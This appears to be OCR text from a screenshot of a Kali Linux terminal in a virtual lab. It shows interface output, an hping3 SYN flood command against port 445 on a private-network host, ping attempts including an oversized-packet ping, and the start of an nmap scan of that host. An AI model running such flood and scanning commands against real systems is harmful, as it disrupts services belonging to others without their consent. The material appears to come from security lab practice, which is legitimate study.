 Home
Windows 10 x64
kali-linux-2024.3-vmware-a...
1 2 3 4
1:56
kali@kali: ~
File Actions Edit View Help
ether 02:42:6f:e9:8f:2e txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.30.133 netmask 255.255.255.0 broadcast 192.168.30.255
inet6 fe80::7f15:3d6f:f5f2:e196 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:3f:1f:45 txqueuelen 1000 (Ethernet)
RX packets 1796263 bytes 107968509 (102.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 40906404 bytes 2478961572 (2.3 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
sudo hping3 -S --flood -V -p 445 192.168.30.137
TX packets 769978 bytes 30800936 (29.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~]
$ ping 192.168.30.137
PING 192.168.30.137 (192.168.30.137) 56(84) bytes of data.
^C
— 192.168.30.137 ping statistics —
30 packets transmitted, 0 received, 100% packet loss, time 29692ms
(kali㉿kali)-[~]
$ ping -s 65500 192.168.30.137
PING 192.168.30.137 (192.168.30.137) 65500(65528) bytes of data.
^C
— 192.168.30.137 ping statistics —
87 packets transmitted, 0 received, 100% packet loss, time 88071ms
(kali㉿kali)-[~]
$ nmap -Pn 192.168.30.137
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-01 01:54 +07